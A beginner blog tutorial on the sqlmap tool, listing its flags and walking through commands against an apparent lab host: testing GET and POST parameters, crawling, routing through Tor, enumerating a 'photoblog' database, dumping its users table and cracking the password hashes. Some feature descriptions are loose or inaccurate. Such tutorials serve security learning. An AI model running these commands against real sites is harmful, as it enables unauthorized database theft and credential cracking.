Introduction
In this post, you will learn what is sqlmap and how does this tool works and you will learn all the commands in the sqlmap tool and also below is the video format of the post, check it out 👇🏾
Video:
What is SQLMAP❓
sqlmap goal aim is to detect and take advantage of SQL injection vulnerabilities. The sqlmap is a web application vulnerability scanning tool.
Once it detects one or more SQL injections on the target host, the user can choose among a variety of options to perform an extensive back-end database management system fingerprint, retrieve DBMS session user and database, enumerate users, password hashes, privileges, databases, dump entire or user’s specific DBMS tables/columns, run his or her own SQL statement, read specific files on the file system and much more…
SQLMap is written in python language and this is one of the best tools to perform a SQL injection attack.
Advertisement
Also Read: Full tutorial on the burpsuite tool
Who developed the sqlmap tool
The tool is developed by Bernardo Damele A. G. (@bdamele) and Miroslav Stampar (@stamparm)
Below is the link to download the SQL map tool.
Features in sqlmap tool
- The tool supports MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, Informix, MariaDB, MemSQL, TiDB, CockroachDB, HSQLDB, H2, MonetDB, Apache Derby, Amazon Redshift, Vertica, Mckoi, Presto, Altibase, MimerSQL, CrateDB, Greenplum, Drizzle, Apache Ignite, Cubrid, InterSystems Cache, IRIS, eXtremeDB, FrontBase, Raima Database Manager, YugabyteDB and Virtuoso database management systems.
- Six SQL injection ways theye are, boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
- Directly connect to the database without going through sql database.
- The tool supports for password cracking. Cracks all types of hashes.
- Cracking the password using directory based password attack same like the dirb and dirbuster tool.
- The tool can inject backdoor attack.
- Differentt coloured output, which says (Green=Info; Yellow=Warn; Red=Critical; BOLD Green=Interesting etc.)
- Execute arbitrary commands and retrieve their standard output.
- Supports privelige esclation using meterpreter.
Advertisement
Useful commands in sqlmap tool
- -v VERBOSE Verbosity level: 0-6 (default 1)
- -u URL, –url=URL Target URL
- -g GOOGLEDORK Process Google dork results as target URLs
- –data=DATA Data string to be sent through POST
- –cookie=COOKIE HTTP Cookie header value
- –random-agent Use randomly selected HTTP User-Agent header value
- –proxy=PROXY Use a proxy to connect to the target URL
- –tor Use Tor anonymity network
- –check-tor Check to see if Tor is used properly
- -p TESTPARAMETER Testable parameter(s)
- –dbms=DBMS Force back-end DBMS to provided value
- –level=LEVEL Level of tests to perform (1-5, default 1)
- –risk=RISK Risk of tests to perform (1-3, default 1)
There are still many commands in the tool and you will be familiar once you work with the tool and also if you want to see all the commands, just type sqlmap –help
Advertisement
How to work with the sqlmap
Take a look at the below examples and follow them till the end. Once you completely studied every example then you are 80 to 90% familiar with the tool.
Let’s go with the basics of the tool.
Example 1, GET request
To get request of the target, you need to enter the below command
sqlmap -u http://192.168.149.137/admin/login.php?id=1 -p id
-u: Target
-p: parameter to scan for

Example 2, Post request
Doing post request on the target login URL,
sqlmap -u http://192.168.149.137/admin/login.php –data=”user=admin&password=admin” –dbs
-u: Target
–data: data string sent through a post (eg: id =1)
–dbs: database enumerating

You can also save a request in a file. So, if you don’t know how to intercept any request then you should learn about the burpsuite tool.
Also Read: Burpsuite full tutorial for beginners and pro’s
Once you save the request in the file then you can enter this command to do post request.
sqlmap -r <Enter the file path> –dbs -p “id”
sqlmap -r /root/downloads/vuln –dbs -p “id”
-r: The existing file
–dbs: database enumerating
-p: parameter to scan
Example 3, Crawling the target
Crawling s basically you are just copying the links and other important stuff from the target site and the crawling probably starts from / (root) to all directories.
If you want to crawl all directories then enter the number of directories you wanna scan.
sqlmap -u http://192.168.149.137 –crawl=1
-u: Target
–crawl: No of directories to crawl

Example4, Exclude a particular URL to scan
To exclude a particular keyword while scanning then you must enter -exclude=”keyword”

sqlmap -u http://192.168.149.137 –crawl=1 –crawl-exclude=”Logout”
All the logout keywords will be excluded.

Example 5, Proxy scan
Doing proxy scan in sqlmap is great, make sure the proxy IP address is set. Mostly the proxy IP will be http://localhost:8080/
Example 6, Batch
The batch command is used to bypass the request you get from sqlmap. For eg: While crawling a target you must have asked to enter y or n (or) enter any values. But if you enter the batch command these values will be bypassed and the sqlmap enters default values.
sqlmap -u http:192.168.149.137 –crawl=1 –batch


Example 7, Threads
The threads in sqlmap allow the scan to increase the scan speed or decrease the scan speed. So, there are 0 to 5 threads levels.
The higher the number faster the result will be and the lower the number will be sneaky and send fewer requests and gather more detailed information compared to higher threads.
sqlmap -u <target> –threads=1to5
Example 8, Scanning through TOR
Scanning through tor network, you just need to add –tor at the command.
sqlmap -u <target> <optional arfuements> –tor


Example 9, Risk
The risk command in the tool allows users to see payloads. The payloads are from 1 to 3. By default, the sqlmap toolsets payloads to 1
sqlmap -u <target> <optional arguments> –risk=1to3
Example 10, Verbose
Check the payloads are sent in human-readable format for this purpose we use verbose.
sqlmap -u <target> <optional argument> -v “2”
You can enter 1 to 6 for verbose.

Example 11, Database enumerating
For database enumeration, You need to enter this command –dbs or you can enter this below command to find the database.
sqlmap -u http://192.168.149.137/cat.php?id=2 –tables


Now, you can see the database of the target.
To open the target tables, just enter
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog –tables
-u: Target and also enter the id
-D: database to enumerate
–tables: shows all other tables
Now you can see the database tables

Now, to open the users just enter this command
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users
-u: Target
-D: Database enumerating
-T: Table enumerating
Tip: If you found the users you can possibly find the user and password hash or list
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users –columns
–columns: Shows all the users and password hash


To crack the password and log in just enter –dump or –dump-all command
sqlmap -u http://192.168.149.137/cat.php?id=2 -D photoblog -T users –dump
-u: Target
-D: Database to enumerate
-T: Table enumerating
–dump: dump all databases enumerating


Cracked the login and password credentials
Conclusion
I hope all the examples in sqlmap helped you out and according to this is an awesome SQL injecting tool. Check the video format of the post.
Advertisement
Also Read: Dirb tool from noob to pro
Also Read: Dirbuster full tutorial for beginners


Hi there very cool site!! Man .. Excellent .. Wonderful .. I’ll bookmark your web site and take the feeds I’m satisfied to search out a lot of useful info here within the publish, we’d like develop more strategies on this regard, thank you for sharing. . . . . .
Thankyou bro